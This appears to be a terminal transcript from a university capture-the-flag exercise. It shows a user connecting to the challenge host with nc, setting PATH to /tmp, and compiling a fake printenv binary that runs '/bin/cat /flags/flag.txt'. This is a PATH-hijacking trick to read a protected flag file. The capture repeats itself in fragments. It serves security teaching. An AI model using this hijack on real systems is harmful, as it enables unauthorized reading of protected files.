 matiasfg@matiasfg-Desktop: ~
^C
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ gcc printenv.c -o printenv
nobody@330311abc802:/tmp$ cat env
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ ls
a.out  cat.c  env  flag.txt  last_log  printenv  printenv.c
nobody@330311abc802:/tmp$ cat env
PATH=/tmp/
nobody@330311abc802:/tmp$ ls
a.out  cat.c  env  flag.txt  last_log  printenv  printenv.c
nobody@330311abc802:/tmp$ cat printenv.c
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ cat printenv.c
#include <stdio.h>
#include <stdlib.h>
void main(){
    system("/bin/cat /flags/flag.txt");
}